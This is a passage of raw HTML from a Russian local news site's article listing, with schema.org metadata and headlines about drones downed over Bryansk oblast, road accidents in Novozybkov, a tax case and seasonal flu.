","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-04T07:53:25+00:00","datePublished":"2025-12-04T07:53:25+00:00","dateModified":"2025-12-04T10:55:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d1%83%d0%ba%d1%80-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d1%83%d0%ba%d1%80-4/" title="Ночью над Брянской областью сбиты украинские дроны" rel="bookmark">Ночью над Брянской областью сбиты украинские дроны</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T07:53:25+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T07:53:25+03:00">07:53</time></div></header></article></div><div class="entry-row"><article id="post-206397" class="post-206397 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd\/","headline":"2026 год принесёт много изменений в законодательство","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_23-48-47.jpg","dateCreated":"2025-12-03T23:49:21+00:00","datePublished":"2025-12-03T23:49:21+00:00","dateModified":"2025-12-03T23:49:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd/" title="2026 год принесёт много изменений в законодательство" rel="bookmark">2026 год принесёт много изменений в законодательство</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T23:49:21+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T23:49:21+03:00">23:49</time></div></header></article></div><div class="entry-row"><article id="post-206394" class="post-206394 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2\/","headline":"Три автомобиля столкнулись в Злынковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_22-59-48.jpg","dateCreated":"2025-12-03T23:24:03+00:00","datePublished":"2025-12-03T23:24:03+00:00","dateModified":"2025-12-03T23:24:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%81%d1%82%d0%be%d0%bb%d0%ba%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2/" title="Три автомобиля столкнулись в Злынковском районе" rel="bookmark">Три автомобиля столкнулись в Злынковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T23:24:03+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T23:24:03+03:00">23:24</time></div></header></article></div><div class="entry-row"><article id="post-206390" class="post-206390 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b5%d0%b7%d0%b4%d0%b5-%d0%b8\/","headline":"Дорожная авария произошла на выезде из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_22-42-23.jpg","dateCreated":"2025-12-03T22:51:54+00:00","datePublished":"2025-12-03T22:51:54+00:00","dateModified":"2025-12-03T22:51:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b5%d0%b7%d0%b4%d0%b5-%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b5%d0%b7%d0%b4%d0%b5-%d0%b8/" title="Дорожная авария произошла на выезде из Новозыбкова" rel="bookmark">Дорожная авария произошла на выезде из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T22:51:54+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T22:51:54+03:00">22:51</time></div></header></article></div><div class="entry-row"><article id="post-206387" class="post-206387 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП \"Жилье\" в Новозыбкове скрыл деньги от налоговой и расплатился с поставщиками ЖКУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_11-35-00.jpg","dateCreated":"2025-12-03T21:45:26+00:00","datePublished":"2025-12-03T21:45:26+00:00","dateModified":"2025-12-03T21:45:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП &#171;Жилье&#187; в Новозыбкове скрыл деньги от налоговой и расплатился с поставщиками ЖКУ" rel="bookmark">Бывший директор МУП &#171;Жилье&#187; в Новозыбкове скрыл деньги от налоговой и расплатился с поставщиками ЖКУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T21:45:26+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T21:45:26+03:00">21:45</time></div></header></article></div><div class="entry-row"><article id="post-206384" class="post-206384 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-16\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-03T21:37:07+00:00","datePublished":"2025-12-03T21:37:07+00:00","dateModified":"2025-12-03T21:37:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-16/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-16/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T21:37:07+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T21:37:07+03:00">21:37</time></div></header></article></div><div class="entry-row"><article id="post-206379" class="post-206379 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%b2%d1%82%d0%be%d1%80%d0%bd%d0%be-%d1%81%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%80%d1%83\/","headline":"Житель Новозыбкова повторно сел за руль пьяным и лишился автомобиля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_16-44-03.jpg","dateCreated":"2025-12-03T16:53:06+00:00","datePublished":"2025-12-03T16:53:06+00:00","dateModified":"2025-12-03T16:53:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%b2%d1%82%d0%be%d1%80%d0%bd%d0%be-%d1%81%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%80%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%b2%d1%82%d0%be%d1%80%d0%bd%d0%be-%d1%81%d0%b5%d0%bb-%d0%b7%d0%b0-%d1%80%d1%83/" title="Житель Новозыбкова повторно сел за руль пьяным и лишился автомобиля" rel="bookmark">Житель Новозыбкова повторно сел за руль пьяным и лишился автомобиля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T16:53:06+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T16:53:06+03:00">16:53</time></div></header></article></div><div class="entry-row"><article id="post-206375" class="post-206375 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%83%d1%8e-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80\/","headline":"В Новозыбкове иномарка влетела в столб и перевернулась","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_14-14-33-копия.jpg","dateCreated":"2025-12-03T14:20:22+00:00","datePublished":"2025-12-03T14:20:22+00:00","dateModified":"2025-12-03T21:19:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%83%d1%8e-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%83%d1%8e-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80/" title="В Новозыбкове иномарка влетела в столб и перевернулась" rel="bookmark">В Новозыбкове иномарка влетела в столб и перевернулась</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T14:20:22+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T14:20:22+03:00">14:20</time></div></header></article></div><div class="entry-row"><article id="post-206371" class="post-206371 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%b0%d0%b2%d0%bb%d1%8f%d1%82%d1%8c%d1%81%d1%8f-%d0%be%d1%82-%d0%bf\/","headline":"В Новозыбкове начали избавляться от провалов на дорогах после аварий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_13-31-41.jpg","dateCreated":"2025-12-03T14:05:49+00:00","datePublished":"2025-12-03T14:05:49+00:00","dateModified":"2025-12-03T14:05:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%b0%d0%b2%d0%bb%d1%8f%d1%82%d1%8c%d1%81%d1%8f-%d0%be%d1%82-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%b0%d0%b2%d0%bb%d1%8f%d1%82%d1%8c%d1%81%d1%8f-%d0%be%d1%82-%d0%bf/" title="В Новозыбкове начали избавляться от провалов на дорогах после аварий" rel="bookmark">В Новозыбкове начали избавляться от провалов на дорогах после аварий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T14:05:49+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T14:05:49+03:00">14:05</time></div></header></article></div><div class="entry-row"><article id="post-206369" class="post-206369 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%b7%d1%80%d0%b5%d0%bb%d0%be%d1%81%d1%82%d1%8c-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d0%b2%d1%82%d0%be\/","headline":"Цифровая зрелость бизнеса: каждая вторая компания выбирает телеком в качестве партнёра","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/PEU15048-05-11-25-11-39-15.jpg","dateCreated":"2025-12-03T14:05:28+00:00","datePublished":"2025-12-03T14:05:28+00:00","dateModified":"2025-12-03T14:05:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%b7%d1%80%d0%b5%d0%bb%d0%be%d1%81%d1%82%d1%8c-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d0%b2%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%b7%d1%80%d0%b5%d0%bb%d0%be%d1%81%d1%82%d1%8c-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0-%d0%ba%d0%b0%d0%b6%d0%b4%d0%b0%d1%8f-%d0%b2%d1%82%d0%be/" title="Цифровая зрелость бизнеса: каждая вторая компания выбирает телеком в качестве партнёра" rel="bookmark">Цифровая зрелость бизнеса: каждая вторая компания выбирает телеком в качестве партнёра</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T14:05:28+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T14:05:28+03:00">14:05</time></div></header></article></div><div class="entry-row"><article id="post-206366" class="post-206366 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be%d0%bc-%d0%b8-%d0%be%d1%80%d0%b2%d0%b8-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%b4\/","headline":"Заболеваемость гриппом и ОРВИ среди детей превысила эпидпорог в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-02_21-11-04.jpg","dateCreated":"2025-12-03T13:30:17+00:00","datePublished":"2025-12-03T13:30:17+00:00","dateModified":"2025-12-03T13:30:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be%d0%bc-%d0%b8-%d0%be%d1%80%d0%b2%d0%b8-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be%d0%bc-%d0%b8-%d0%be%d1%80%d0%b2%d0%b8-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%b4/" title="Заболеваемость гриппом и ОРВИ среди детей превысила эпидпорог в Брянской области" rel="bookmark">Заболеваемость гриппом и ОРВИ среди детей превысила эпидпорог в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T13:30:17+03:00">03.12.2025</time> <time class="entry-time" datetime="2025-12-03T13:30:17+03:00">13:30</time></div></header></article></div><div class="entry-row"><article id="post-206363" class="post-206363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d0%b5%d1%82-%d0%b4%d0%b0%d1%87\/","headline":"Госавтоинспекция предупреждает: дача взятки сотруднику — уголовное преступление","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-03_12-44-21.jpg","dateCreated":"2025-12-03T12:46:18+00:00","datePublished":"2025-12-03T12:46:18+00:00","dateModified":"2025-12-03T12:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d0%b5%d1%82-%d0%b4%d0%b0%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d0%b0%d0%b2%d1%82%d0%be%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b0%d0%b5%d1%82-%d0%b4%d0%b0%d1%87/" title="Госавтоинспекция предупреждает: дача взятки сотруднику — уголовное преступление" rel="bookmark">Госавтоинспекция предупреждает: дача взятки сотруднику — уголовное преступление</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-03T12:46:18+03:00">03.12.2025</time> <time class="entry-time" 